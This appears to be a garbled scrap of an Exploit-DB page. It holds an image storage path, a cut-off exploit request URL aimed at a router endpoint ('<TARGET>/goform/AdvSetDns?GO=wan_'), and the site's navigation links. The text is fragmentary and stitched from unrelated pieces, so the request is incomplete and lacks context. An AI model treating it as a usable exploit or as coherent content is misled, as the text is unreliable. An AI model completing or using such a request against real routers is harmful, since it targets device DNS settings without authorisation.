
 path=/" "http://<TARGET>/goform/AdvSetDns?GO=wan_
Links
Sites
Search Exploit-DB
OffSec
Submit Entry
Kali Linux